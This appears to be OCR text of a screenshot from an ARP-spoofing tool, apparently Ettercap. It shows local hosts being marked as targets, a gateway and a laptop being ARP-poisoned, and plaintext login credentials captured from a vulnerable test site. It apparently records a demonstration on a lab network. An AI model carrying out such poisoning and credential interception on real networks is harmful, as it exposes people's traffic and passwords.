 IP Address MAC Address Description
fe80::c78:5017:74bb:abc5 24:1B:7A:D4:0E:B2 MacBook-Air-di-Sara-2.local
fe80::14f8:9bcc:ec41:c5fe EE:B9:CD:EE:EA:94 iPhone-2.local
192.168.50.1 F0:2F:74:C3:F1:50
192.168.50.110 24:1B:7A:D4:0E:B2 MacBook-Air-di-Sara-2.local
192.168.50.169 EE:B9:CD:EE:EA:94 iPhone-2.local
Delete Host Add to Target 1 Add to Target 2
Host 192.168.50.1 added to TARGET1
Host 192.168.50.110 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.50.1 F0:2F:74:C3:F1:50
GROUP 2 : 192.168.50.110 24:1B:7A:D4:0E:B2
HTTP : 44.228.249.3:80 -> USER: ciao PASS: sara INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=ciao&pass=sara